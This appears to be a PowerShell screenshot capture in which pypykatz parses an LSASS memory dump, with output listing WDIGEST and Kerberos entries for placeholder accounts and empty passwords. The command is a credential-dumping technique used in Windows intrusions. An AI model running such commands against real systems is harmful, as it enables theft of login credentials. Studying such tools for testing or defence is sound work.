 Windows PowerShell
PS C:\Users\user> python -m pypykatz lsa minidump C:\Users\user\AppData\Local\Temp\lsass.dmp
FILE: ======== lsass.dmp =======
== Orphaned credentials ==
== WDIGEST [1ab939]==
username user@example.com
domainname MicrosoftAccount
password None
== WDIGEST [1e053]==
username WIN10-PC$
domainname WORKGROUP
password None
== Kerberos ==
Username: user@example.com
Domain: MicrosoftAccount
== Errors ==
msv_exception_please_report